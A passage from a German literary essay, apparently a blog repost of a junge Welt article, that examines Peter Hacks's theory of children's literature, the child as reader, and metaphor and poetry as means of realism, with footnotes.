<p style="text-align: justify;">Da sie, schreibt Hacks, »essen müssen, was auf den Tisch kommt«, lassen sie sich auch mit schlechter Kunst abspeisen. Der Kinderautor, ist hieraus ableitbar, hat, wo ihn das Publikum nicht zwingt, die Pflicht, aus eigenem Antrieb auf die höchste Form zu kommen. Im Entschluss, das Kind ernstzunehmen, steckt der, die Kunst ernstzunehmen. Und umgekehrt. Publikum verpflichtet, es entschuldigt nicht. Ein gelungenes Kunstwerk ist so schlecht wie nötig und so gut wie möglich.<a href="#_ftn6" name="_ftnref6">[6]</a></p>
<p style="text-align: justify;">Indessen sei günstig, dass das Publikum zusammengesetzt ist, weil unterschiedliche »Klassenbegierden, Bildungsstufen und Empfindungsvermögen« ein »Individuum von umfassendem Kunstverstand« zeugen. Hacks hat hier natürlich zuerst die konkrete Situation im Theater vor Augen, wo die Zuschauer nicht nur auf das Stück, sondern auch aufeinander reagieren. Es ließe sich gleichwohl auf die Menge des Lesepublikums beziehen, dem das gemeinsame Erlebnis fehlt, das als vorgestelltes, ideales Kollektivsubjekt jedoch dem Künstler die ästhetische Maßgabe aufsetzt, möglichst breit, möglichst groß, möglichst tief zu dichten. Bloß, bei Kinderliteratur, sagt Hacks, schrumpft dieses kollektive Wesen: »Im Publikum sitzen Alt und Jung, im Kinderpublikum sitzt nur Jung«.</p>
<p style="text-align: justify;">Dieser Gedanke ist seltsam. Er stimmt weder für das Drama noch für die Epik. Im Kindertheater sitzen Erwachsene ebenso mit dabei, wie Kinderbücher von Eltern vorgelesen werden. Ich möchte diesen Einwand zunächst als empirischen stehenlassen; ich habe vor, damit später noch was anzustellen. Was versteht Hacks unter einem Kind?</p>
<p style="text-align: justify;">Für Hacks stehen Kinder zwischen Natur und Gesellschaft, sie sind weder roh noch gekocht, sondern etwas dazwischen: »vorgehabte Menschen, Menschenlehrlinge«. So weit wenig überraschend spielt Hacks auch an diesem Stoff sein Grundthema des Verhältnisses von Ideal und Wirklichkeit aus. Der vorgehabte Mensch wäre ein im Stoff schon vorhandener, dem die Form noch fehlt. Die Form, das ist die Gesellschaft, vermittelt durch ihre Prägung. Entsprechend hat Kinderliteratur für Hacks stets Lehrcharakter. »Kinder«, heißt es, »haben keinerlei Abneigung gegen didaktische Stücke«. Das deckt sich mit seiner Dichtung. Selbst die Märchen, in denen das Gedankenspiel am freisten wirkt, wie »Ein Märchen für Claudias Puppe« und »Leberecht am schiefen Fenster«, vermitteln gesellschaftliche Erkenntnis.</p>
<p style="text-align: justify;">Allerdings sind die Erkenntnisse der Kinderliteratur gefiltert. Dass das Kind über »geringe Kenntnis der Wirklichkeit« verfügt, zwinge den Kinderautor zur »Überdeutlichkeit«. Das Kind wünsche »Feststellungen, nicht Infragestellungen«, es fordere »gröbste Unterscheidungen […]: Gerecht soll das Gegenteil von Ungerecht, Haß das von Liebe sein«. Die Wahrheit der Kinderliteratur demnach ist – im Gegensatz etwa zum Drama für die Erwachsenen, dessen Wahrheit seiner Fabel und Erzählweise zu entnehmen sei – autoritär vermittelt und stets mit sich selbst identisch. Hacks skizziert einen Dreischritt des sittlichen Erkennens aus <em>Identität – Skepsis – Dialektik</em>:</p>
<p style="text-align: justify;">»Dem Erwachsenen können schwierige Entscheidungen zugemutet werden. Er hat als Kind den Begriff des Rechten vorgesetzt bekommen, hat sich in der Wut der Pubertät gegen ihn aufgelehnt und sich am Schluß den Begriff des Mehr-oder-weniger-Rechten, des Vorzuziehenden, erarbeitet.«</p>
<p style="text-align: justify;">Skepsis wirkt als Motor, ohne den kein Vorankommen ist. Ein Kind aber, »dessen Unterricht mit Zweifel beginnt, wird bei jener Verschmelzung von Erfahrung und Zweifel enden, welche Anpassung heißt.« Dieser Zusammenhang von Skepsis und Opportunismus übrigens wird in Hacksens »Amphitryon« anschaulich, wo Sosias zuwege bringt, auf »Denn zweifellos ist alles zweifelhaft« nur wenige Verse später »Der Weisheit Krone ist die Seelenruhe« folgen zu lassen.</p>
<p style="text-align: justify;">Hacks legt einigen Wert darauf, dass nicht ein Mangel an kognitivem Vermögen die Kinderliteratur in Schranken zwinge. Das Kind sei ein »emotionaler Solipsist«. Da Kindern »die wichtigste aller Erfahrungen fehlt, die, daß ihre Mitmenschen innere Zustände auch haben, glauben sie sich im Alleinbesitz des Rechts auf Trieberfüllung und Zärtlichkeit«. Analog begreift er das Kind als blanken Kopfmenschen: »Seine fast einzige Gabe ist der Verstand«, heißt es, seiner »entschiedenen Übermenge an Gehirn entspricht eine ebenso entschiedene Untergewichtigkeit des Herzens«. Mit anderen Worten: Weil das Kind in Gefühlsfragen minder entwickelt ist, müsse seine Hirnleistung gewaltig sein. Wörtlich schreibt er: »Alle Kinder allen Alters sind intelligenter als ihre Eltern.«</p>
<p style="text-align: justify;">Das stimmt nun, und stimmt nicht. Nach beiden Seiten. Gewiss muss das Kind das Emotionale – vor allem in seinen Nuancen – lernen; Empathie, Interpretation von Verhalten, Lesen von Mimik, um etwa Ironie oder Double-Bind-Situationen zu erkennen, mithin die Fähigkeit zur Introspektion müssen durch das Leben gelernt werden. Aber die solipsistische Phase endet mit der frühkindlichen. Das Kind weiß ab einem gewissen Alter durchaus, dass andere Menschen ein Inneres besitzen, es vergisst das bloß hin und wieder, vor allem in impulsiven Situationen, in denen es selbst betroffen ist. Am wenigsten wohl beim Lesen eines Buchs oder der Betrachtung einer Theaterhandlung, wo die Aufmerksamkeit gerade darauf gerichtet wird, das Gefühlsleben eines anderen Subjekts zu erfassen.</p>
<p style="text-align: justify;">Zum anderen ist die Aussage, Kinder seien intelligenter als Erwachsene mindestens kühn. Kinder zehren von der Leistung des Gedächtnisses; sie erlernen Sprachen schneller, merken sich Handlungen besser und gewinnen immer im Memory. Wo nichts drin ist, geht viel rein. Zudem ist bekannt, dass die Fähigkeit eines Gehirns, Vernetzungen zu bilden, mit dem Alter abnimmt, und allgemein gilt: Je intensiver vernetzt das Gehirn in sich ist, desto ausgeprägter die Fähigkeit, Probleme zu bewältigen, ohne auf bereits abgespeicherte Lösungen zugreifen zu müssen. Aber das Kind hat diese Fähigkeit noch nicht. »Kinder«, schreibt Hacks selbst, »haben unglaubliche Werkzeuge, um Erfahrungen zu machen, aber die Erfahrungen selbst haben sie nicht«. Es ist weniger die ausgebildete Intelligenz als vielmehr die Fähigkeit, Intelligenz auszubilden, worin das Kind dem Erwachsenen überlegen ist. Es mangelt ihm gegenüber den Älteren nicht nur an Lebenserfahrung, es mangelt auch an Erfahrung des Denkens. Kognition, mithin spekulatives Denken, das mannigfaltiges Material in sich zu ordnen und Widersprüche als konstituierende Elemente zu handhaben weiß, bedarf lebenslängerer Denkübung. So wär also zunächst, ehe der Blick sich auf die Eigenschaften der Märchenepik selbst richtet, festzuhalten, dass die Kinderliteratur, als lebendige Kunsterfahrung, Kognition nicht nur voraussetzt, sondern überhaupt erst mit ausbildet.</p>
<p style="text-align: justify;">Man kann also sagen, dass Hacks das Kind im selben Maße, in dem er es emotional unterschätzt, kognitiv überschätzt, und vielleicht soll das eine hier das andere kompensieren. Ich vermute allerdings, dass der Grund für die Überschätzung der infantilen Intelligenz woanders liegt, bei Hacksens Entscheidung zur Metapher nämlich.</p>
<p style="text-align: center;"><em>Poesie, Metapher, Realismus</em></p>
<p style="text-align: justify;">Man muss konzedieren, dass das Kind besondere Fähigkeiten zur Rezeption dramatischer oder epischer Handlungen hat. Es besitze, schreibt Hacks, die Kraft »zur Aufnahme einer durchgehenden dramatischen Handlung«, es könne sich »eine Vorgeschichte merken« und verfüge über »einen ungeheuren Sinn für sprachliche Schönheit und sprachlichen Witz«. Wer je Kinder bei Kunsterlebnissen beobachtet hat, wer je verblüfft war über die ungeheure Konzentration, mit der sie ein Geschehen verfolgen, oder darüber, dass sie zwei Jahre später noch die Handlung eines einmal gesehenen Kinofilms lückenlos zusammenfassen können, der weiß, dass Hacks hier nicht übertreibt. Wenn er indessen dem Kind »die Gabe, Metaphern zu lesen«, attestiert, scheint das eher erwünscht als den Erfahrungen entnommen.</p>
<p style="text-align: justify;">Eine Metapher zu deuten erfordert mehr als nur intrinsische Eigenschaften der Kunsterziehung, und es geht um mehr als bloß kognitive Leistungen. Eine Metapher ist ein poetisches Gebilde, das auf einen gesellschaftlichen Zusammenhang bezogen ist. Sie kann nur verstanden werden, wenn der gesellschaftliche Zusammenhang verstanden wird, den sie meint. Nahezu jedes Kindermärchen bei Hacks hat einen gesellschaftlichen Bezug. Kein Kind, erst recht nicht eins von heute, begreift, worum es im »Wichtelprinz«, im »Bär auf dem Försterball« oder »Liebkind« geht, weil diese Märchen auf spezifische Probleme der DDR zielen. Wie sollen Kinder in Meister Hartmuth den Dramatiker Lange, in Linde die ausreisewilligen Künstler nach der Biermann-Farce oder in Onkel Titus Hacks selbst erkennen? Wie könnten sie in Meta Morfoss die Verkörperung sexueller Abweichung, in Pieter Welschkraut den wiedererstarkenden Kommunismus oder in »Der Hof zieht um« eine Parodie auf den Kleine-Leute-Sozialismus Erich Honeckers erkennen? Wo nicht zumindest die Erfahrung des eigenen Erlebens vorausgesetzt werden kann, muss es jedenfalls die Erfahrung mit dem Begriff sein. Man braucht den Sozialismus nicht erlebt zu haben, um Hacks zu begreifen, aber man muss diese Gesellschaftsform begriffen haben, wenigstens im Ansatz, und das Begreifen einer Sache <em>ist</em> eine Art Erfahrung mit ihr. Wenn nun Kinder – heute wie zur Zeit der Erstveröffentlichung – Hacksens Märchen genießbar finden, dann nicht wegen der hinterlegten Bedeutung, sondern weil diese Märchen poetische Eigenschaften wahren, die besorgen, dass die Geschichten auch ohne dieses Verständnis funktionieren.</p>
<p style="text-align: justify;">So ist denn auch Hacksens Satz »Das Kind ist der poetische Mensch, und vielleicht ist der poetische Mensch einfach der kindliche« – wie jeder Chiasmus – zu schön, um ganz wahr zu sein. In der Gedankenwelt des frühen Kindes sind Magie und Wirklichkeit noch nicht getrennt. Wenn es später allmählich das Realitätsprinzip verinnerlicht, verliert sich der Glaube an die Macht des Wortes. Vermutlich muss der Erwachsene sich das magische Denken ebenso abnötigen, wie das Kind das realistische sich erringen. Und vermutlich wirkt in einem Kind, das eben eine Märchenhandlung wahrnimmt, das Magische, das es im Leben schon überwunden hat, noch länger nach. Es nimmt das Geschehen der poetischen Erzählung daher, wie es kommt, misst einem Traum etwa oder einer Prophezeiung dasselbe Gewicht zu wie realen Ereignissen, akzeptiert, wie natürlich, dass die Dinge mehr sind als sie lediglich scheinen. Das poetische Wesen des Kindes liegt in der Eigenschaft, die Fiktion für voll zu nehmen. Doch daraus folgt nicht, dass es eine besondere Fähigkeit besitzt, das Erzählte zu deuten.</p>
<p style="text-align: justify;">Hacks, scheint mir, idealisiert das Kind und seine Fähigkeit aus einem ganz bestimmten Grund. Ich habe vorhin einen Faden beiseitegelegt, den ich jetzt wieder aufnehmen möchte. Hacksens Idee eines reinen, allein aus Kindern bestehenden Publikums der Kinderliteratur führt zum Problem, die poetischen Eigenschaften seiner Kinderwerke rechtfertigen zu müssen. Seine Sprache ist anspruchsvoll, sein Stoff stets märchenhaft, die Erzählung in jedem Fall als Metapher zu verstehen. Er tut, was er immer tut. »In der Kunst verändern Sachverhalte ihr Wesen; sie hören auf zu sein und fangen an zu bedeuten.« Was ein reines Kinderpublikum überfordern muss, liegt im Interesse des Dichters, der so hoch wie möglich greifen will. Also schreibt Hacks Kindern besondere Gaben zu, mit diesen Eigenschaften seines Werks zurechtzukommen. Der Kniff hätte sich umgehen lassen, indem die mitlesenden und mitschauenden Eltern ebenso in die Zielgruppe der Kinderliteratur gerechnet werden wie die Kinder. Das Publikum der Kinderliteratur <em>ist</em> ein zusammengesetztes.<a href="#_ftn7" name="_ftnref7">[7]</a> Auf die Art lässt sich das Kindermärchen, wie Hacks es verfasst hat, als mehrschichtiges Gebilde verstehen, das eine gesellschaftliche Bedeutung intendiert und dennoch für sich genieß- und verstehbar bleibt. Jenes Verständnis, das in der kindlichen Rezeption entsteht, ist hier sehr viel eingeschränkter<a href="#_ftn8" name="_ftnref8">[8]</a> als das der Erwachsenenebene, aber es ist eines, weil eine Metapher nicht bloß Bedeutung trägt, sondern auch in sich funktionieren muss.</p>
<p style="text-align: justify;">Wir können für heute wichtige definitorische Momente des Begriffs beiseitelassen. Die Differenz zwischen Metapher und Allegorie<a href="#_ftn9" name="_ftnref9">[9]</a> etwa, den Sonderfall der poetischen Montage<a href="#_ftn10" name="_ftnref10">[10]</a>, die Fähigkeit der Metapher, über die in ihr angelegte Bedeutung hinaus Bedeutung zu provozieren, das Verhältnis von innerer Logik und Analogie. Es geht jetzt nur um die Metapher als »Hauptmittel aller Kunst«, als »besondere Art von Zeichen«, mit der die Poesie das Allgemeine anschaulich macht, als »bildhafte[s] Ding […], das um seiner Anspielungsfülle und häufigen Anwendbarkeit, nicht um seiner selbst willen gewählt« wird. Die Metapher ist das notwendige und wesentliche Element jeglicher Poesie. Daher ist Hacksens Neigung zum Phantastischen – »immerzu Drolliges«, »Pomp«, »singende Delphine« – nicht der alleinige Grund, dass dieser Dichter seine Prosa stets poetisch auslegte. Poesie mit ihrem zentralen Werkzeug der Metapher ermöglicht Weltdeutung. In diesen Zusammenhang sehe ich auch Hacksens Forderung, dass Kinderliteratur keine Kinderwelt, sondern die der Erwachsenen abzubilden habe. Er sucht die Gründe in der Rezeption: »Kinder spielen nicht Kinder, sie spielen Erwachsene, sie wollen Erwachsene vorgespielt bekommen«. Doch die Gründe liegen nicht nur im Publikum. Eine infantile Welt stünde der Darstellung großer Zusammenhänge im Weg. Wer die will, braucht die Königsebene.</p>
<p style="text-align: justify;">Poetische Erzählung strukturiert die Welt, in ihr entsteht der Weltbegriff durch die Fabel. »Die Welt«, schreibt Hacks über den poetischen Zugriff, »wird einsehbar in Form von Leitanekdoten […] Der von der Einbildungskraft unbehandelte Weltverlauf« dagegen ist in »Folge unregelmäßiger und sich seltsam überlappender Verwandlungen, schwer zu greifen.« Anstelle »des Nebels der Erscheinungen« zeige sich »die Klarheit des Wesens«. Poesie, mit anderen Worten, leistet auf dem Feld der Ästhetik, was das spekulative Denken in der Philosophie leistet. Wie dort die logische Form das mannigfaltige Erscheinungswirrwarr aufs Wesentliche reduziert und als in sich geschlossene logische Bewegung das Wirkliche nacherzählt, siebt die erzählende Form im Kunstmärchen das Zufällige, Anekdotische, Bloß-Materielle aus. Was dabei entsteht, ist wirklicher als die Wirklichkeit. Das Poetische erschafft, aber die Herstellung wurde nur möglich, weil zuvor das Ungeeignete getilgt worden ist. 1973, fünf Jahre vor »Was ist ein Drama, was ist ein Kind?«, hatte Hacks im »Versuch über das Libretto« gegen die geläufige Identifikation des Poetischen mit der metrischen Sprache geschrieben:</p>
<p style="text-align: justify;">»Das Märchen, welches in Prosa erzählt ist, ist sicher eine poetische Gattung; umgekehrt hat Herr Grass in seinem Brechtdrama einen Blankvers erfunden, der so viel Poesie an sich hat wie das Godesberger Programm. Was vielmehr allem poetischen Ausdruck, dem in Vers wie dem in Prosa, eigentümlich ist, ist seine Weigerung, sich der Sprache in der Form […] zu bedienen, worin sie sich für den alltäglichen Gebrauch anbietet. Die poetische Sprache enthält nicht alle Gegenstände, sondern nur diejenigen, die sie als für sich geeignet erachtet; die übrigen verwirft sie. Von den poetischen Gegenständen wieder verwendet sie nicht alle Namen, sondern allein diejenigen, die sie für ihr dienlich zu halten beliebt. Es gibt innerhalb der Wirklichkeit eine poetische Wirklichkeit und innerhalb des Wortschatzes einen poetischen Wortschatz. Mittels solcher Auswahl wird aus der vollständigen Welt eine poetische Welt herausgezogen.«</p>
<p style="text-align: justify;">Die Selektion des Wortschatzes entspricht der Selektion des Weltstoffs. Derweil erschöpft das poetische Verfahren sich nicht in dem, was Hacks hier schreibt. Der Selektion des ungeeigneten Materials schließt sich als zweiter Schritt das Hinzufügen unwirklicher, phantastischer Elemente an. Und beides kann erst dann wahrhaft poetisch werden, wenn das Versammelte, drittens, konstruiert wird, eine konsistente Gestalt also erhält. Poesie ist weder die hinreichende noch eine notwendige Bedingung realistischer Literatur, aber eine überaus förderliche. Wie in der Philosophie gerade der idealistisch-spekulative Zugriff die Forderung des materialistischen Denkens am besten erfüllen kann, so vermag in der Ästhetik ausgerechnet das Poetische, dem der Ruf des Weltfremden, Rückzüglichen anhaftet, am ehesten Realismus herzustellen. Die Prosa kann Bedeutung nur durch Breite arrangieren, indem sie eine Fülle Materials aufnimmt. Die Bezüge zur Wirklichkeit entstehen dort nebenbei, als Realismus unter anderm. In der poetischen Erzählung hat die Gestalt selbst Bedeutung. Die Einheit einer Erzählung liegt in der Fabel, durch die wird sie zusammengehalten. Die poetische Erzählung befördert durch die Struktur der Fabel eine Struktur von Ideen mit. Diese Ideen sind in jedem Fall psychologisch-philosophisch fassbar und in günstigen Fällen gesellschaftlich-politisch.</p>
<p style="text-align: justify;">Wir hätten also drei Ebenen der poetischen Erzählung zu unterscheiden: Die Werkebene, auf der die Fabel einfach sich selbst bedeutet, die humane Ebene, die auf Universelles, historisch nicht Bestimmtes, Affekte und philosophische Ideen zielt, und die gesellschaftliche Ebene, auf der politische Kollisionen, gesellschaftliche Strukturen oder ganz konkrete historische Vorgänge gemeint sind. Kinder können der ersten Ebene ganz, der zweiten eingeschränkt und bloß intuitiv folgen, der dritten hingegen gar nicht. Es ist mehr aufwendig als knifflig, den Nachweis zu bringen, dass Hacks in den meisten seiner Märchen diese dritte Ebene ganz bewusst mit angelegt hat, dass also seine Märchenepik für Kinder ebenso sehr an die Erwachsenen adressiert ist wie an die Kinder.</p>
<p>&#8212;</p>
<p style="text-align: justify;"><a href="#_ftnref1" name="_ftn1">[1]</a> Über die technischen Eigenarten der Hacksschen Prosa wäre gesondert zu reden. Man merkt den Erzählungen, ob für Kinder oder Erwachsene, bis in Einzelne der Gestaltung an, dass sie von einem Dramatiker geschrieben sind. Hacks hat 1974, also ein paar Jahre, bevor er sich intensiv in diesem Genre betätigte, geäußert: »Wie jeder richtige Dramatiker kann ich nicht Prosa schreiben. Und selbst wenn ich es wollte, und ich habe es gelegentlich gewollt, weil ich mir sehr gern Sachen vornehme, die ich nicht kann oder von denen ich sehe, sie sind eigentlich undurchführbar. Aber in dieser Sache habe ich schlicht aufgegeben, ich schreibe keinen Roman, weil ich es nicht kann, es widerspricht völlig meinem Temperament. […] Ich interessiere mich nicht für Sachen, ich interessiere mich für Leute. […] Und nachdem ich mir das alles so überlegt habe, glaube ich, ist die psychologische Grundlage wirklich die, ob man sich für Gegenstände interessiert oder nicht. Ein Dramatiker, der auf sich hält, schreibt keine Regieanmerkungen, nicht mal die schreibt er. Und ein Romancier, der auf sich hält, schreibt auch keine Dialoge, jedenfalls nicht übermäßig viele. Das heißt, wenn ich mir vorstellen soll, um einen Satz unterzubringen, müßte ich eine ganze Seite Papier mit Gegenständen vollstellen – also, da sträuben sich meine sämtlichen Nerven. Gegenstände sind langweilig, interessieren mich nicht« (FR, 28f. u. 31).</p>
<p style="text-align: justify;"><a href="#_ftnref2" name="_ftn2">[2]</a> Souterrain und Dachgeschoß. Das klassische Streben nach einer Gattungsordnung und ihre rational begründete Dekonstruktion. Peter Hacks und Gérard Genette. In: Die Götter arbeitslos gemacht. Peter Hacks und die Klassik. Sechste wissenschaftliche Tagung der Peter-Hacks-Gesellschaft. Hrsg. v. Kai Köhler. Berlin 2014, S. 75f.</p>
<p style="text-align: justify;"><a href="#_ftnref3" name="_ftn3">[3]</a> Übrigens enthielten »Die Maßgaben der Kunst« in der Erstausgabe (Berlin 1978) noch den »Ekbal«.</p>
<p style="text-align: justify;"><a href="#_ftnref4" name="_ftn4">[4]</a> HW-Bände 9, 11 und 12.</p>
<p style="text-align: justify;"><a href="#_ftnref5" name="_ftn5">[5]</a> ED in: <em>neue deutsche literatur</em> 3/1980, S. 38–51. Hier zit. n. HW XIV, 133–149.</p>
<p style="text-align: justify;"><a href="#_ftnref6" name="_ftn6">[6]</a> »Das Publikum, das aus Schweinen besteht, ist keine Entschuldigung. Schweine haben an sich, dass sie nicht nur Schweinefutter fressen; sie fressen bekanntlich auch Perlen« (DWF, 83).</p>
<p style="text-align: justify;"><a href="#_ftnref7" name="_ftn7">[7]</a> Auch in Hinblick auf den Erfolg liegt es im Interesse des Kinderdichters, beide Gruppen zu bedienen. Eltern, die sich beim Vorlesen oder während der Begleitung im Theater langweilen, können unförderlichen Einfluss auf die Entscheidung nehmen, ob weitere Bücher des Autors gekauft oder weitere Vorstellungen seiner Stücke besucht werden.</p>
<p style="text-align: justify;"><a href="#_ftnref8" name="_ftn8">[8]</a> Das Problem am kindlichen Verstehen liegt zunächst tatsächlich darin, Kinder zu verstehen. Was nicht allein eine Frage der Aufgeschlossenheit ist. Erwachsene können rekonstruieren, was sie an Kindern beobachten, aber sie werden es mit Begriffen tun, die jenseits der Erfahrungen des Kindes gebildet wurden. So wäre bei der Auswertung kindlicher Kunsterfahrungen zu beachten, nicht retrospektiv einen Sinn in die Äußerungen zu legen. Kinder sagen mitunter Gescheites, manchmal treffen sie die Pointe einer Fabel genau, sehr oft aber auch nicht. Ihr Begreifen ist noch ganz intuitiv und unregelmäßig. Erwachsene tendieren dazu, sich selbst und die eigene Entwicklung in den Äußerungen ihrer Kinder zu spiegeln. Mithin, die gescheiten Bemerkungen für maßgeblich zu nehmen und die Zahl der arbiträren, irrelevanten zu ignorieren. Folglich auch, hinter treffenden Äußerungen sogleich ein tieferes Kalkül zu vermuten, das sie – nicht das Kind – dabei mitbedenken.</p>
<p style="text-align: justify;"><a href="#_ftnref9" name="_ftn9">[9]</a> Hacks setzt die Allegorie und die Parabel in Beziehung gegen die Metapher gleich (vgl. HW XIV, 39). Während Allegorie und Parabel blanke Anspielungen sind, ist die Metapher »nie nur das, wofür sie steht; sie ist stets auch ein wenig, was sie ist« (HW XIII, 206). Bevor man ihre Bedeutung begriffen hat, sollte man sie »in ihrer eigenen Leiblichkeit wahrgenommen […] haben« (HW XV, 200).</p>
<p style="text-align: justify;"><a href="#_ftnref10" name="_ftn10">[10]</a> Darunter versteht Hacks eine Technik, die »nicht dramaturgisch ihre Einheit hat, sondern auf der metaphorischen Ebene« (FR, 72). Sie wird trotz dramaturgisch-erzählerischer Schwächen geduldet, da ihr ein hohes Maß an Schönheit und Sinn möglich ist. Hacks nennt »Der Schuhu und die fliegende Prinzessin« als Beispiel.</p>
<p>&#8212;</p>
<p>in: <em>junge Welt</em> v. <a href="https://www.jungewelt.de/artikel/367021.literatur-kinder-verstehen.html">13. November 2019</a>.</p>
			</div><!--/entry -->
		</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 13. November 2019</span></footer><!-- .post-footer -->
<section id="comments">
<p>Sorry, the comment form is closed at this time.</p></section>   <!-- #comments -->	</article><!--/post -->
<nav class='post-nav fix'>
<table>
<tr>
	<td class='previous'><a href="http://www.felix-bartels.de/2019/10/16/wissenschaft-ohne-theorie/" rel="prev"><span class="icon">&nbsp;</span> Wissenschaft ohne Theorie</a></td>
	<td class='next'><a href="http://www.felix-bartels.de/2019/12/04/ueber-aktionskunst/" rel="next"><span class="icon">&nbsp;</span> Über Aktionskunst</a></td>
</tr>
</table>
</nav>
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="pages-3" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Einführung</h3>
			<ul>
				<li class="page_item page-item-52"><a href="http://www.felix-bartels.de/uber-den-parnass/">Über den Parnaß</a></li>
<li class="page_item page-item-10"><a href="http://www.felix-bartels.de/publikationen/">Texte</a></li>
<li class="page_item page-item-17"><a href="http://www.felix-bartels.de/kontakt/">Kontakt</a></li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="archives-3" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://www.felix-bartels.de/2020/10/'> Oktober 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/06/'> Juni 2020 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/03/'> März 2020 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2020/02/'> Februar 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/01/'> Januar 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/12/'> Dezember 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/11/'> November 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/10/'> Oktober 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/07/'> Juli 2019 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2019/06/'> Juni 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/05/'> Mai 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/03/'> März 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/02/'> Februar 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/01/'> Januar 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/12/'> Dezember 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/11/'> November 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/10/'> Oktober 2018 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/08/'> August 2018 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2018/07/'> Juli 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/06/'> Juni 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/05/'> Mai 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/04/'> April 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/03/'> März 2018 &nbsp;(12)</option>
	<option value='http://www.felix-bartels.de/2018/02/'> Februar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/01/'> Januar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/12/'> Dezember 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/10/'> Oktober 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/06/'> Juni 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/05/'> Mai 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/03/'> März 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/02/'> Februar 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/01/'> Januar 2017 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2016/12/'> Dezember 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/11/'> November 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/10/'> Oktober 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/09/'> September 2016 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/07/'> Juli 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/06/'> Juni 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/05/'> Mai 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/02/'> Februar 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/01/'> Januar 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/12/'> Dezember 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/11/'> November 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/10/'> Oktober 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/09/'> September 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/07/'> Juli 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/06/'> Juni 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/05/'> Mai 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/04/'> April 2015 &nbsp;(3)</option>
